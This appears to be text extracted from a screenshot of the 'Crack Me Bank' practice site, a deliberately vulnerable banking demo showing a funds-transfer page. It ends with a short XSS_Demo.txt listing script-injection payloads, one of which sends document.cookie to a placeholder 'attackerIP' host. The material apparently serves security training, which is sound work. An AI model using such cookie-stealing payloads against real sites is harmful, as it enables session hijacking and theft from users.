 Transfer Funds
crackme.cenzic.com/kelev/php/transfer.php
Search
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Crack Me Bank
Welcome to CrackMeBank Investments
Feedback Customer Care Contact
Home
Loans
Net Banking
Credit Cards
Contact Us
Bills Online
Online Trading
Register
BILLS ONLINE
Pay your regular monthly bills (telephone, electricity, mobile phone, insurance etc.) right here - from your desktop.
Have a look
Welcome SecLabs SecLabs
Transfer Funds from Account #
To: Account #
Amount
Account Type
(Account Type)
Transfer
Quick Links
Forgot your password?
New user
Benefits
Account Info
Change Password
Trade Online
Signout
Please carefully consider the fund's investment objectives, risks, charges and expenses b
before you invest or send money.
of Use
XSS_Demo.txt
<script>alert(1)</script>
<script>alert(document.cookie)</script>
<script>location.href="http://attackerIP/?cookie="document.cookie"</script>